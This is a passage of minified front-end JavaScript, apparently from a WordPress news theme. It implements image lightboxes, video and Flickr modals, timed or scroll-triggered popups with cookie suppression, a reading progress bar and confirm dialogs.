d.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,
caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",
a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,
overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap,.td-footer-template-wrap").magnificPopup({type:"image",
delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},
zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();
jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",
gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,
opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||
b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=
jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}
var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+
a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),
a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");
b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=
jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,f=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,e=this.thumb_img,g="";f===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+e+')"></div></div>');f++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();var tdPopupModal={};jQuery().ready(function(){tdPopupModal.init()});
(function(){tdPopupModal={items:[],item:function(){this.blockUid=this.uid="";this.modalObj=this.triggerBtnObj=void 0;this._modal_trigger_types=[];this._modal_open_position="";this._site_scroll=!0;this._is_initialized=this._show_modal_in_composer=this._in_composer=this._is_modal_open=!1},init:function(){tdPopupModal.items=[];this._is_running=!1},_initialize_item:function(a){if(!0!==a._is_initialized){a._is_initialized=!0;if(a._in_composer){var b=document.getElementsByClassName(a.blockUid)[0];b.classList.contains("tdc-element-selected")&&
!0===a._show_modal_in_composer&&tdPopupModal.modalOpen(a);(new MutationObserver(function(b,d){b.forEach(function(b){"class"===b.attributeName&&(b=b.target.classList,b.contains("tdc-element-selected")&&!b.contains("tdc-dragged")?!0===a._show_modal_in_composer?tdPopupModal.modalOpen(a):tdPopupModal.modalClose(a):tdPopupModal.modalClose(a))})})).observe(b,{attributes:!0})}else tdPopupModal.modalManageOpenState(a),tdPopupModal.modalManageCloseState(a);tdPopupModal.modalOpenPosition(a)}},addItem:function(a){if("undefined"===
typeof a.uid)throw"item.uid is not defined";tdPopupModal.items.push(a);tdPopupModal._initialize_item(a)},modalManageOpenState:function(a){for(var b={},c=$jscomp.makeIterator(Object.entries(a._modal_trigger_types)),d=c.next();!d.done;b={$jscomp$loop$prop$trigger_options$11:b.$jscomp$loop$prop$trigger_options$11},d=c.next()){d=$jscomp.makeIterator(d.value);var f=d.next().value;b.$jscomp$loop$prop$trigger_options$11=d.next().value;switch(f){case "button":a.triggerBtnObj.click(function(b){b.preventDefault();
tdPopupModal.modalOpen(a)});break;case "page_load":d=b.$jscomp$loop$prop$trigger_options$11.modal_open_delay;var e=b.$jscomp$loop$prop$trigger_options$11.modal_close_after,k=b.$jscomp$loop$prop$trigger_options$11.modal_prevent_open;f=a.uid;0==k&&tdPopupModal.setCookie(f,"",k);""!=tdPopupModal.getCookie(f)||a._is_modal_open||setTimeout(function(){tdPopupModal.modalOpen(a);0<e&&a._is_modal_open&&setTimeout(function(){tdPopupModal.modalClose(a);var b=a.uid;0<k&&""==tdPopupModal.getCookie(b)&&tdPopupModal.setCookie(b,
"set",k)},e)},d);break;case "cursor_area":d=function(b){return function(c){""===tdPopupModal.getCookie(a.uid)&&b.$jscomp$loop$prop$trigger_options$11.area_vertical_space.trim()>=c.y&&tdPopupModal.modalOpen(a)}}(b);document.addEventListener("mousemove",tdPopupModal._checkModal(d,300));break;case "scroll":d=function(b){return function(c){if(""===tdPopupModal.getCookie(a.uid)){var d=b.$jscomp$loop$prop$trigger_options$11.scroll_distance.trim();0<d.indexOf("%")?(d=parseInt(d.replace(/%/gi,""),10),100*
window.scrollY/document.body.clientHeight>d&&tdPopupModal.modalOpen(a)):(0<d.indexOf("px")&&(d=parseInt(d.replace(/px/gi,""),10)),c.target.scrollingElement.scrollTop>d&&tdPopupModal.modalOpen(a))}}}(b),document.addEventListener("scroll",tdPopupModal._checkModal(d,10))}}},_checkModal:function(a,b){var c=Date.now()-b;return function(d){for(var f=[],e=0;e<arguments.length;++e)f[e-0]=arguments[e];Date.now()-c>=b&&(c=Date.now(),a.apply(null,f))}},modalManageCloseState:function(a){var b=["tdm-pmh-close"];
"over-screen"===a._modal_open_position&&b.push("tdm-popup-modal-bg");jQuery("#tdm-popup-modal-"+a.uid+" .tdm-pmh-close,#tdm-popup-modal-"+a.uid+" .tdm-popup-modal-bg").click(function(){if(!0===a._is_modal_open){tdPopupModal.modalClose(a);for(var b=$jscomp.makeIterator(Object.entries(a._modal_trigger_types)),d=b.next();!d.done;d=b.next()){var f=$jscomp.makeIterator(d.value);d=f.next().value;f=f.next().value;switch(d){case "page_load":d=f.modal_prevent_open;f=a.uid;0<d&&""==tdPopupModal.getCookie(f)&&
tdPopupModal.setCookie(f,"set",d);break;case "cursor_area":d=f.modal_area_prevent_open;0<d&&""===tdPopupModal.getCookie(a.uid)&&tdPopupModal.setCookie(a.uid,"set",d);break;case "scroll":d=f.modal_scroll_prevent_open,0<d&&""===tdPopupModal.getCookie(a.uid)&&tdPopupModal.setCookie(a.uid,"set",d)}}}})},modalOpenPosition:function(a){switch(a._modal_open_position){case "over-screen":a.modalObj.detach().prependTo("body"),a.modalObj.attr("style","")}},modalOpen:function(a){a._is_modal_open||(a.modalObj.addClass("tdm-popup-modal-open"),
a._is_modal_open=!0,a._site_scroll||jQuery("body").addClass("tdm-popup-modal-prevent-scroll"),a.modalObj.trigger("tdPopupModal.show"))},modalClose:function(a){a._is_modal_open&&(a.modalObj.removeClass("tdm-popup-modal-open"),a._is_modal_open=!1,a._site_scroll||jQuery("body").removeClass("tdm-popup-modal-prevent-scroll"),a.modalObj.trigger("tdPopupModal.close"))},setCookie:function(a,b,c){var d=new Date;d.setTime(d.getTime()+c);c="expires="+d.toUTCString();document.cookie=a+"="+b+";"+c+";path=/"},
getCookie:function(a){a+="=";for(var b=decodeURIComponent(document.cookie).split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return""},deleteItem:function(a){for(var b=0;b<tdPopupModal.items.length;b++)if(tdPopupModal.items[b].blockUid===a)return a=jQuery("body"),!tdPopupModal.items[b]._site_scroll&&a.hasClass("tdm-popup-modal-prevent-scroll")&&a.removeClass("tdm-popup-modal-prevent-scroll"),jQuery("#tdm-popup-modal-"+
tdPopupModal.items[b].uid).remove(),tdPopupModal.items.splice(b,1),!0;return!1},resetItems:function(){tdPopupModal.items=[]}}})();var tdReadingProgressBar={};jQuery(window).on("load",function(){tdReadingProgressBar.init()});
(function(){tdReadingProgressBar={items:[],item:function(){this.barPosition=this.blockUid="";this._is_initialized=!1},init:function(){tdReadingProgressBar.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},createFixedBar:function(a,b,c){c=void 0===c?0:c;var d=a.barPosition,f=jQuery("#td-srp-fixed-wrap"),e=jQuery(".td-srp-"+d+'[data-article-index="'+b+'"]');f.length||(jQuery("body").prepend('<div id="td-srp-fixed-wrap"></div>'),f=jQuery("#td-srp-fixed-wrap"));
e.length||f.append('<div id="'+a.blockUid+'_b" class="td-srp-bar td-srp-'+d+'" data-article-index="'+b+'"><div class="td-srp-bar-fill" '+(0<c?'style="width:'+c+'%"':"")+"></div></div>")},calculateBarsFill:function(){var a=tdReadingProgressBar.items;if(a.length){var b=function(a,b){var c=this,d;return function(e){for(var f=[],g=0;g<arguments.length;++g)f[g-0]=arguments[g];clearTimeout(d);d=setTimeout(function(){a.apply(c,f)},b)}},c=jQuery(window),d=jQuery("#wpadminbar"),f=[],e=jQuery(".tdc-content-wrap").find("article");
e.length&&f.push(jQuery(e[0]));(new MutationObserver(function(a){a=$jscomp.makeIterator(a);for(var b=a.next();!b.done;b=a.next())if(b=b.value,"childList"===b.type){var c=b.addedNodes;if(c.length){b={};c=$jscomp.makeIterator(c);for(var d=c.next();!d.done;b={$jscomp$loop$prop$addedNode$13:b.$jscomp$loop$prop$addedNode$13},d=c.next())if(b.$jscomp$loop$prop$addedNode$13=d.value,b.$jscomp$loop$prop$addedNode$13.classList.contains("tdb-infinte-post-iframe")){var e=f.push(jQuery(b.$jscomp$loop$prop$addedNode$13))-
1;jQuery(b.$jscomp$loop$prop$addedNode$13).on("load",function(a){return function(){jQuery(a.$jscomp$loop$prop$addedNode$13).contents().find(".td-srp-inline").attr("data-article-index",e)}}(b))}}}})).observe(document.querySelector(".tdc-content-wrap"),{childList:!0});c.on("resize",b(function(){var e=c.height(),g=d.length?782<c.width()?d.outerHeight():0:0;c.on("scroll",b(function(){var b=c.scrollTop(),d=b+e;a.forEach(function(a){var c=a.barPosition;f.forEach(function(f,k){var n=Math.floor(f.offset().top)-
g,r=f.outerHeight(),t=n+r;"top"!==c&&"bottom"!==c||tdReadingProgressBar.createFixedBar(a,k);var x=jQuery('.td-srp-bar[data-article-index="'+k+'"] .td-srp-bar-fill'),B;f.hasClass("tdb-infinte-post-iframe")&&(B=f.contents().find('.td-srp-inline[data-article-index="'+k+'"] .td-srp-bar-fill'));b<=n&&t<=d||b>=n&&t<=d&&t>=b?(x.css("width","100%"),"undefined"!==typeof B&&B.css("width","100%")):b>=n&&t>=b?(f=Math.floor((b-n)/(r-e)*100),97<=f&&(f=100),x.css("width",f+"%"),"undefined"!==typeof B&&B.css("width",
f+"%")):(x.css("width","0"),"undefined"!==typeof B&&B.css("width","0"))})})},50));c.scroll()},100));c.resize()}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.uid is not defined";tdReadingProgressBar.items.push(a);tdReadingProgressBar._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdReadingProgressBar.items.length;b++)if(tdReadingProgressBar.items[b].blockUid===a)return jQuery("#"+tdReadingProgressBar.items[b].blockUid+"_b").remove(),tdReadingProgressBar.items.splice(b,
1),!0;return!1},resetItems:function(){tdReadingProgressBar.items=[]}}})();var tdConfirm;
(function(a,b){tdConfirm={_isInitialized:!1,mediaUploadLoaded:!1,_$content:b,_$confirmYes:b,_$confirmNo:b,_$infoContent:b,_$body:b,init:function(){tdConfirm._$body=a("body");tdConfirm._$content=a('<div id="td-confirm" style="display: none;"><div class="td-confirm-info"></div><div class="td-confirm-buttons"><button type="button" class="td-confirm-yes">Yes</button><button type="button" class="td-confirm-no">No</button></div></div>');tdConfirm._$infoContent=tdConfirm._$content.find(".td-confirm-info");
tdConfirm._$confirmYes=tdConfirm._$content.find("button.td-confirm-yes");tdConfirm._$confirmNo=tdConfirm._$content.find("button.td-confirm-no");tdConfirm._$body.append(tdConfirm._$content)},close:function(){tb_remove()},modal:function(b){tdConfirm.init();"undefined"===typeof b.url&&(b.url="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof b.objectContext||null===b.objectContext)b.objectContext=window;"undefined"===typeof b.htmlInfoContent&&(b.htmlInfoContent="");"undefined"===typeof b.textYes?
tdConfirm._$confirmYes.html("Ok"):tdConfirm._$confirmYes.html(b.textYes);"undefined"!==typeof b.switchButtons&&!0===b.switchButtons&&tdConfirm._$confirmNo.insertBefore(tdConfirm._$confirmYes);tdConfirm._$infoContent.html(b.htmlInfoContent);"undefined"!==typeof b.hideNoButton&&!0===b.hideNoButton?tdConfirm._$confirmNo.hide():(tdConfirm._$confirmNo.show(),tdConfirm._$confirmNo.unbind(),tdConfirm._$confirmNo.on("click",function(){"undefined"!==typeof b.callbackNo&&b.callbackNo.apply(b.objectContext,
b.argsNo);tb_remove();return!1}),"undefined"===typeof b.textNo?tdConfirm._$confirmNo.html("No"):tdConfirm._$confirmNo.html(b.textNo));if("undefined"===typeof b.callbackYes)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.off("click"),tdConfirm._$confirmYes.on("click",function(){b.callbackYes.apply(b.objectContext,b.argsYes);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b.caption,b.url);"undefined"!==typeof b.offOverlayClick&&!0===
b.offOverlayClick&&a("#TB_overlay").off("click");var c=a("#TB_window");"undefined"!==typeof b.hideCloseButton&&!0===b.hideCloseButton&&c.find("#TB_closeWindowButton").hide();c.addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},showModalOk:function(b,d,f,e,k){tdConfirm.init();"undefined"===typeof k&&(k="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof e||null===e)e=window;"undefined"===typeof d&&(d="");tdConfirm._$infoContent.html(d);
tdConfirm._$confirmNo.hide();tdConfirm._$confirmYes.html("Ok");if("undefined"===typeof f)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.on("click",function(){tdConfirm._$confirmYes.off("click");f.apply(e);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,k);a("#TB_overlay").off("click");b=a("#TB_window");b.find("#TB_closeWindowButton").remove();!0===tdConfirm.mediaUploadLoaded&&(tdConfirm.fixPosition(),a(window).resize(function(){tdConfirm.fixPosition()}));
b.addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},fixPosition:function(){var b=a("#TB_window"),d="undefined"===typeof document.body.style.maxHeight;b.css({marginLeft:"-"+parseInt(TB_WIDTH/2,10)+"px",width:TB_WIDTH+"px"});d||b.css({marginTop:+parseInt(TB_HEIGHT/2,10)+"px"});b.css("z-index","170001");a("#TB_overlay").css("z-index","170000")},showModal:function(b,d,f,e,k,g){tdConfirm.init();"undefined"===typeof g&&(g="#TB_inline?inlineId=td-confirm&width=480");
"undefined"===typeof d&&(d=window);"undefined"===typeof k&&(k="");tdConfirm._$infoContent.html(k);tdConfirm._$confirmYes.unbind();if("undefined"===typeof f)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else"undefined"===typeof e&&(e=[]),tdConfirm._$confirmYes.on("click",function(){f.apply(d,e)});tdConfirm._$confirmNo.show();tdConfirm._$confirmNo.unbind();tdConfirm._$confirmNo.on("click",function(){tb_remove();return!1});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,
g);a("#TB_window").addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()}}})(jQuery);
